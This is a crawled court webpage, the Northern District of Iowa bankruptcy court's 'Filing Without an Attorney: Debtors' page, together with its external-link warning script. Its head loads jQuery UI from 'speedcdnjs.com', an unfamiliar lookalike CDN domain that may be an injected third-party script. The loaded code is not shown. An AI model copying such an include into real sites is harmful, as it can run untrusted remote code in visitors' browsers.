

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ianb.uscourts.gov/filing-without-attorney-debtors
body_size: 7622
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/filing-without-attorney-debtors" />
<link rel="shortlink" href="/node/914" />
<link rel="shortcut icon" href="https://www.ianb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.ianb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.ianb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.ianb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.ianb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.ianb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Filing Without an Attorney: Debtors | Northern District of Iowa | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.ianb.uscourts.gov/sites/ianb/files/css/css_PxKTkd464e-rZSqceCoWlutzVIsnA_78szT-oq5zvtc.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ianb.uscourts.gov/sites/ianb/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ianb.uscourts.gov/sites/ianb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.ianb.uscourts.gov/sites/ianb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.ianb.uscourts.gov/sites/ianb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.ianb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8m5it"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.ianb.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.ianb.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.ianb.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.ianb.uscourts.gov/misc/drupal.js?t8m5it"></script>
<script src="https://www.ianb.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t8m5it"></script>
<script src="https://www.ianb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.ianb.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.ianb.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.ianb.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.ianb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t8m5it"></script>
<script src="https://www.ianb.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t8m5it"></script>
<script src="https://www.ianb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t8m5it"></script>
<script src="https://www.ianb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t8m5it"></script>
<script src="https://www.ianb.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t8m5it"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.ianb.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t8m5it"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.ianb.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t8m5it"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.ianb.uscourts.gov/sites/all/themes/adaptive/libraries/respond/respond.min.js?t8m5it"></script>
<![endif]-->
<script src="https://www.ianb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t8m5it"></script>
<script src="https://www.ianb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t8m5it"></script>
<script src="https://www.ianb.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t8m5it"></script>
<script src="https://www.ianb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t8m5it"></script>
<script src="https://www.ianb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t8m5it"></script>
<script src="https://www.ianb.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t8m5it"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-170294681-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-170294681-1", {"groups":"default","anonymize_ip":true});gtag("config", "G-8BETZ04VKH", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.ianb.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t8m5it"></script>
<script src="https://www.ianb.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t8m5it"></script>
<script src="https://www.ianb.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t8m5it"></script>
<script src="https://www.ianb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Northern District of Iowa. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Northern District of Iowa does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Northern District of Iowa. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Northern District of Iowa does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-170294681-1","G-8BETZ04VKH"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/filing-without-attorney-debtors":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-914 node-type-page section-filing-without-attorney-debtors">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.ianb.uscourts.gov/sites/ianb/files/seal.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Northern District of Iowa                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Thad J. Collins, Chief Judge | Rebecca Hoefer, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/filing-without-attorney-debtors" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-8oJ4u0ypr10G67LGv-FCg2HnXEEYN9EqLBWwOsO8haY" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-527"><a href="/court-information">Court Information</a><ul class="menu"><li class="first leaf menu-mlid-616"><a href="/calendars">Calendars</a></li>
<li class="leaf has-children menu-mlid-529"><a href="/court-info/court-locations">Clerk&#039;s Office and Court Locations</a></li>
<li class="leaf menu-mlid-530"><a href="/court-hours">Court Hours</a></li>
<li class="leaf menu-mlid-792"><a href="/courthouse-guidance">Courthouse Guidance</a></li>
<li class="leaf menu-mlid-624"><a href="/employment-opportunities">Employment Opportunities</a></li>
<li class="leaf has-children menu-mlid-1011"><a href="/employment-dispute-resolution">Employment Dispute Resolution</a></li>
<li class="leaf menu-mlid-800"><a href="/ada-accommodations">ADA Accommodations</a></li>
<li class="last leaf menu-mlid-957"><a href="/professional-fees-awarded">Professional Fees Awarded</a></li>
</ul></li>
<li class="expanded menu-mlid-536"><a href="/judges-information">Judges&#039; Information</a><ul class="menu"><li class="first leaf menu-mlid-537"><a href="/judge/thad-j-collins-chief-judge">Thad J. Collins, Chief Judge</a></li>
<li class="leaf menu-mlid-539"><a href="/judges-info/opinions">Decisions &amp; Opinions</a></li>
<li class="leaf menu-mlid-790"><a href="/judicial-conduct">Judicial Conduct</a></li>
<li class="leaf menu-mlid-791"><a href="/judicial-seminar-disclosure">Seminar Disclosure</a></li>
<li class="leaf menu-mlid-628"><a href="/proposed-orders">Proposed Orders</a></li>
<li class="last leaf menu-mlid-844"><a href="/exhibits">Exhibits</a></li>
</ul></li>
<li class="expanded menu-mlid-540"><a href="/case-information">Case Information</a><ul class="menu"><li class="first leaf menu-mlid-767"><a href="/voice-case-information-system-vcis">Voice Case Information System (VCIS)</a></li>
<li class="leaf menu-mlid-626"><a href="/ianb-statistics">IANB Statistics</a></li>
<li class="leaf menu-mlid-655"><a href="/electronic-notice-overview">Electronic Notice</a></li>
<li class="leaf menu-mlid-1012"><a href="/chambers-automation-program-chap">CHAP Mobile</a></li>
<li class="last leaf menu-mlid-799"><a href="/archive-retrieval">Archived Cases</a></li>
</ul></li>
<li class="expanded menu-mlid-534"><a href="/codes-rules-forms">Codes, Rules &amp; Forms</a><ul class="menu"><li class="first leaf menu-mlid-845"><a href="/local-rules">Local Rules</a></li>
<li class="leaf menu-mlid-623"><a href="/judicial-orders">Judicial Orders</a></li>
<li class="leaf menu-mlid-796"><a href="https://www.law.cornell.edu/uscode/text/11">Bankruptcy Code (Title 11)</a></li>
<li class="leaf menu-mlid-794"><a href="https://www.federalrulesofbankruptcyprocedure.org/">Federal Rule of Bankruptcy Procedures</a></li>
<li class="leaf menu-mlid-641"><a href="/chapter-12-and-13-administrative-procedures">Chapter 12 and 13 Administrative Procedures</a></li>
<li class="leaf menu-mlid-640"><a href="https://www.uscourts.gov/FormsAndFees/Forms/BankruptcyForms.aspx">National Forms</a></li>
<li class="leaf menu-mlid-638"><a href="/local-forms">Local BK Forms</a></li>
<li class="last leaf menu-mlid-639"><a href="/forms-other-resources">Other Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-797"><a href="/filing-information">Filing Information</a><ul class="menu"><li class="first leaf has-children menu-mlid-644"><a href="/filing-requirements">Filing Requirements</a></li>
<li class="leaf has-children menu-mlid-619"><a href="/filing-fees">Filing Fees</a></li>
<li class="leaf menu-mlid-1010"><a href="/privacy-policy-and-redaction-requirements">Privacy Policy and Redaction Requirements</a></li>
<li class="leaf menu-mlid-642"><a href="/matrix-requirements">Matrix Requirements</a></li>
<li class="leaf menu-mlid-645"><a href="/clerks-register-governmental-units-mailing-addresses">Tax Liability Addresses</a></li>
<li class="leaf menu-mlid-625"><a href="/filing-appeal">Filing an Appeal</a></li>
<li class="leaf menu-mlid-798"><a href="/filing-involuntary-petition">Filing an Involuntary Petition</a></li>
<li class="last leaf menu-mlid-768"><a href="/federal-courts-bankruptcy-resources">Bankruptcy Resources</a></li>
</ul></li>
<li class="expanded menu-mlid-543"><a href="/electronic-filing">Electronic Filing</a><ul class="menu"><li class="first leaf menu-mlid-805"><a href="https://ecf.ianb.uscourts.gov">CM/ECF (eFiling)</a></li>
<li class="leaf has-children menu-mlid-546"><a href="/cmecf-registration-nextgen">CM/ECF Registration (NextGen)</a></li>
<li class="leaf menu-mlid-806"><a href="/electronic-filing-attorneys">Electronic Filing for Attorneys</a></li>
<li class="leaf menu-mlid-807"><a href="/electronic-filing-creditors">Electronic Filing for Creditors</a></li>
<li class="leaf menu-mlid-808"><a href="/electronic-filing-debtor-education-providers">Electronic Filing for Debtor Education Providers</a></li>
<li class="leaf menu-mlid-630"><a href="/attorney-ecf-docketing-guide">ECF Docketing Guide</a></li>
<li class="leaf menu-mlid-700"><a href="/electronic-proof-claim-and-related-documents-epoc">Electronic Proof of Claim (ePOC)</a></li>
<li class="last leaf menu-mlid-712"><a href="/administrative-procedures-ecf">Administrative Procedures for ECF</a></li>
</ul></li>
<li class="expanded active-trail menu-mlid-542"><a href="/parties-without-attorney" class="active-trail">Parties Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-802"><a href="/parties-without-attorney-creditors">Creditor</a></li>
<li class="leaf has-children active-trail active menu-mlid-803"><a href="/filing-without-attorney-debtors" class="active-trail active">Debtor</a></li>
<li class="last leaf menu-mlid-804"><a href="/filing-without-attorney-other-interested-parties">Other Interested Parties</a></li>
</ul></li>
<li class="expanded menu-mlid-544"><a href="/other-services">Other Services</a><ul class="menu"><li class="first leaf menu-mlid-652"><a href="/assistance-clerks-office">Assistance from Clerk&#039;s Office</a></li>
<li class="leaf menu-mlid-654"><a href="/certified-transcribers">Certified Transcribers</a></li>
<li class="leaf has-children menu-mlid-666"><a href="/unclaimed-funds">Unclaimed Funds</a></li>
<li class="leaf menu-mlid-665"><a href="/request-transcripts">Request for Transcripts</a></li>
<li class="leaf menu-mlid-545"><a href="/office-us-trustee">Trustee Information</a></li>
<li class="last leaf menu-mlid-842"><a href="/credit-reporting-information">Credit Reporting Information</a></li>
</ul></li>
<li class="last leaf menu-mlid-759"><a href="/FAQ">FAQs</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/parties-without-attorney">Parties Without an Attorney</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Filing Without an Attorney: Debtors            </h1>
          
                                        
                      <article about="/filing-without-attorney-debtors" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Filing Without an Attorney: Debtors" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><strong>Filing for bankruptcy is a serious matter. The consequences may outweigh the benefits.</strong></p>
<p>It is strongly recommended that anyone considering filing bankruptcy consult with an experienced bankruptcy attorney. Corporations and partnerships are required to have an attorney.  Individual filers, commonly referred to as "pro se," may represent themselves. Pro se debtors must be familiar with and adhere to all bankruptcy rules and procedures. Failure to follow the appropriate rules or procedures could result in the dismissal of the bankruptcy case.</p>
<p>Information on this site is given as a general overview of the bankruptcy process. It should not be relied upon for your individual situation or taken as legal advice. Talk to an attorney to discuss your situtation.</p>
<p><strong>Court personnel are prohibited from giving legal advice or responding to questions which may constitute legal advice. </strong> General information regarding filing a bankruptcy case, fees, forms, trustees, court locations, calendars, etc. is available on this site, as well as links to other information including the Federal Rules of Bankruptcy Procedure and the Northern District of Iowa Local Rules.  Note: Questions about how to proceed or what to do are considered requests for legal advice.</p>
<p>If you wish to retain an attorney, contact the <a href="https://www.iowafindalawyer.com/">Iowa State Bar Association </a>or call the <a href="https://www.iowalegalaid.org/">Iowa Legal Aid </a>at (800) 532-1275.</p>
<p>Most debts are dischargeable in bankruptcy. However, certain individual debts may not be dischargeable. The most common examples are: taxes; domestic support obligations; student loans; most fines, penalties, forfeitures or criminal restitution, debts for personal injury or death caused by your operation of a motor vehicle while intoxicated; and debts which were not properly listed on the bankruptcy petition and schedules.</p>
<p>Further information about the bankruptcy process and more detailed information for debtors is contained on the Court’s <a href="/FAQ/Debtor">Frequently Asked Questions</a> webpage.</p>
</div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-1" role="navigation" class="block block--menu-block block--menu-block-1">
        <h2 class="block__title">Main Menu Colapsed</h2>
    
  <div class="menu-block-wrapper menu-block-1 menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-802"><a href="/parties-without-attorney-creditors">Creditor</a></li>
<li class="expanded active-trail active menu-mlid-803"><a href="/filing-without-attorney-debtors" class="active-trail active">Debtor</a><ul class="menu"><li class="first leaf menu-mlid-633"><a href="/you-file-pro-se">Before You File</a></li>
<li class="leaf menu-mlid-830"><a href="/when-you-file">When You File</a></li>
<li class="last leaf menu-mlid-831"><a href="/after-you-file">After You File</a></li>
</ul></li>
<li class="last leaf menu-mlid-804"><a href="/filing-without-attorney-other-interested-parties">Other Interested Parties</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-39" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="http://ianb-dev.jdc.ao.dcn">Home</a> | <a href="/webform/contact-us">Contact Us</a> | <a href="https://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="/acknowledgement">Acknowledgement </a>| <a href="/privacy-policy-website">Privacy Policy</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.ianb.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t8m5it"></script>
  </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.ianb.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t8m5it
body_size: 3717
content:
(function ($) {

  Drupal.behaviors.us_courts_extlink = {

    extlinkAttach:function (context) {

      // Strip the host name down, removing ports, subdomains, or www.
      var pattern = /^(([^\/:]+?\.)*)([^\.:]{4,})((\.[a-z]{1,4})*)(:[0-9]{1,5})?$/;
      var host = window.location.host.replace(pattern, '$3$4');
      var subdomain = window.location.host.replace(pattern, '$1');

      // Determine what subdomains are considered internal.
      if (Drupal.settings.extlink.extSubdomains) {
        var subdomains = "([^/]*\\.)?";
      }
      else if (subdomain == 'www.' || subdomain == '') {
        var subdomains = "(www\\.)?";
      }
      else {
        var subdomains = subdomain.replace(".", "\\.");
      }

      // Build regular expressions that define an internal link.
      var internal_link = new RegExp("^https?://" + subdomains + host, "i");

      // Extra internal link matching.
      var extInclude = false;
      if (Drupal.settings.extlink.extInclude) {
        extInclude = new RegExp(Drupal.settings.extlink.extInclude.replace(/\\/, '\\'));
      }

      // Extra external link matching.
      var extExclude = false;
      if (Drupal.settings.extlink.extExclude) {
        extExclude = new RegExp(Drupal.settings.extlink.extExclude.replace(/\\/, '\\'));
      }

      //This next stanza copied verbatim from extlink:
      // Find all links which are NOT internal and begin with http (as opposed
      // to ftp://, javascript:, etc. other kinds of links.
      // When operating on the 'this' variable, the host has been appended to
      // all links by the browser, even local ones.
      // In jQuery 1.1 and higher, we'd use a filter method here, but it is not
      // available in jQuery 1.0 (Drupal 5 default).
      var external_links = new Array();
      $("a", context).each(function (el) {
        try {
          var url = this.href.toLowerCase();
          if (url.indexOf('http') == 0 && (!url.match(internal_link) || (extInclude && url.match(extInclude))) && !(extExclude && url.match(extExclude))) {
            external_links.push(this);
          }
        }
        // IE7 throws errors often when dealing with irregular links, such as:
        // <a href="node/10"></a> Empty tags.
        // <a href="http://user:pass@example.com">example</a> User:pass syntax.
        catch(error) {
          return false;
        }
      });

      return external_links;
    },
    extClickReaction: function (e) {

      var text_container = '<div><p>' + Drupal.settings.us_courts_extlink.extlink_default_text + '</p></div>';
      var external_url = jQuery(this).attr('href');
      var target_window = '_self';
      if(Drupal.settings.extlink.extTarget){
        target_window = Drupal.settings.extlink.extTarget;
      }

      $(text_container).dialog({
          title: "You Are Now Leaving This Site",
          modal : true,
          height: 300,
          width:  500,
          buttons: {
            'Continue': function () {
              $(this).dialog('close');
              window.open(external_url,target_window);
            },
            'Cancel': function () {
              $(".ui-dialog .ui-dialog-titlebar-close").trigger('click');
              $(this).dialog('close');
              return false;
            }
          }
      });
      return false;
    },
    attach:function (context) {
      //Build an array of external_links exactly like extlink does
      var external_links = this.extlinkAttach(context);
      //console.log(Drupal.settings.us_courts_extlink.extlink_default_text);
      if (Drupal.settings.extlink.extAlert) {
          $(external_links).unbind('click').click(this.extClickReaction);
      }
    }
  }

})(jQuery);
